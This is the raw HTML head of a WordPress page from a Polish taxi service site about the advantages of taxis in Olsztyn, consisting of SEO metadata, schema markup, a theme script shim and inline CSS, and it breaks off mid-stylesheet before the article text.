

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.19688.pl/zalety-jazdy-taksowkami-taxi-olsztyn-tanio/
body_size: 27725
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.19688.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.19688.pl/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Zalety jazdy taksówkami - taxi Olsztyn tanio - najtańsze taxi w Olsztynie - numer</title>
	<link rel="canonical" href="https://www.19688.pl/zalety-jazdy-taksowkami-taxi-olsztyn-tanio/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zalety jazdy taksówkami - taxi Olsztyn tanio - najtańsze taxi w Olsztynie - numer" />
	<meta property="og:description" content="W dzisiejszych czasach, kiedy tempo życia staje się coraz szybsze, wygodne i elastyczne opcje transportu zyskują na znaczeniu. Taksówki to nie tylko szybki sposób na dotarcie do celu, ale również gwarancja komfortu i bezpieczeństwa. Dzięki nim nie musimy się martwić o parkowanie czy skomplikowane trasy, a profesjonalni kierowcy sprawiają, że podróż staje się przyjemnością. W [&hellip;]" />
	<meta property="og:url" content="https://www.19688.pl/zalety-jazdy-taksowkami-taxi-olsztyn-tanio/" />
	<meta property="og:site_name" content="najtańsze taxi w Olsztynie - numer" />
	<meta property="article:published_time" content="2018-11-22T14:43:30+00:00" />
	<meta property="article:modified_time" content="2025-12-27T11:34:43+00:00" />
	<meta property="og:image" content="https://www.19688.pl/wp-content/uploads/2018/12/taxi_1544280268.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="19688.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.19688.pl/zalety-jazdy-taksowkami-taxi-olsztyn-tanio/#article","isPartOf":{"@id":"https://www.19688.pl/zalety-jazdy-taksowkami-taxi-olsztyn-tanio/"},"author":{"name":"19688.pl","@id":"https://www.19688.pl/#/schema/person/d4a123a02a8484242346c732ef3dd11c"},"headline":"Zalety jazdy taksówkami &#8211; taxi Olsztyn tanio","datePublished":"2018-11-22T14:43:30+00:00","dateModified":"2025-12-27T11:34:43+00:00","mainEntityOfPage":{"@id":"https://www.19688.pl/zalety-jazdy-taksowkami-taxi-olsztyn-tanio/"},"wordCount":1542,"image":{"@id":"https://www.19688.pl/zalety-jazdy-taksowkami-taxi-olsztyn-tanio/#primaryimage"},"thumbnailUrl":"https://www.19688.pl/wp-content/uploads/2018/12/taxi_1544280268.jpg","keywords":["korporacje taxi olsztyn","najtańsze taxi olsztyn","taxi olsztyn cennik","taxi olsztyn tanie","taxi olsztyn tanio"],"articleSection":["Motoryzacja"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.19688.pl/zalety-jazdy-taksowkami-taxi-olsztyn-tanio/","url":"https://www.19688.pl/zalety-jazdy-taksowkami-taxi-olsztyn-tanio/","name":"Zalety jazdy taksówkami - taxi Olsztyn tanio - najtańsze taxi w Olsztynie - numer","isPartOf":{"@id":"https://www.19688.pl/#website"},"primaryImageOfPage":{"@id":"https://www.19688.pl/zalety-jazdy-taksowkami-taxi-olsztyn-tanio/#primaryimage"},"image":{"@id":"https://www.19688.pl/zalety-jazdy-taksowkami-taxi-olsztyn-tanio/#primaryimage"},"thumbnailUrl":"https://www.19688.pl/wp-content/uploads/2018/12/taxi_1544280268.jpg","datePublished":"2018-11-22T14:43:30+00:00","dateModified":"2025-12-27T11:34:43+00:00","author":{"@id":"https://www.19688.pl/#/schema/person/d4a123a02a8484242346c732ef3dd11c"},"breadcrumb":{"@id":"https://www.19688.pl/zalety-jazdy-taksowkami-taxi-olsztyn-tanio/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.19688.pl/zalety-jazdy-taksowkami-taxi-olsztyn-tanio/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.19688.pl/zalety-jazdy-taksowkami-taxi-olsztyn-tanio/#primaryimage","url":"https://www.19688.pl/wp-content/uploads/2018/12/taxi_1544280268.jpg","contentUrl":"https://www.19688.pl/wp-content/uploads/2018/12/taxi_1544280268.jpg","width":1280,"height":853,"caption":"Alexas_Fotos / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.19688.pl/zalety-jazdy-taksowkami-taxi-olsztyn-tanio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.19688.pl/"},{"@type":"ListItem","position":2,"name":"Zalety jazdy taksówkami &#8211; taxi Olsztyn tanio"}]},{"@type":"WebSite","@id":"https://www.19688.pl/#website","url":"https://www.19688.pl/","name":"najtańsze taxi w Olsztynie - numer","description":"bis radio taxi Olsztyn - tanie taksówki maxi green","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.19688.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.19688.pl/#/schema/person/d4a123a02a8484242346c732ef3dd11c","name":"19688.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.19688.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"19688.pl"},"url":"https://www.19688.pl/author/19688-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="najtańsze taxi w Olsztynie - numer &raquo; Kanał z wpisami" href="https://www.19688.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="najtańsze taxi w Olsztynie - numer &raquo; Kanał z komentarzami" href="https://www.19688.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.19688.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.19688.pl%2Fzalety-jazdy-taksowkami-taxi-olsztyn-tanio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.19688.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.19688.pl%2Fzalety-jazdy-taksowkami-taxi-olsztyn-tanio%2F&#038;format=xml" />
<meta content="Extra Child Theme v.1.0.0" name="generator"/><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='extra-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-parent-css' href='https://www.19688.pl/wp-content/themes/Extra/style.min.css?ver=4.27.4' type='text/css' media='all' />
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.19688.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot);src:url(//www.19688.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//www.19688.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//www.19688.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//www.19688.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote 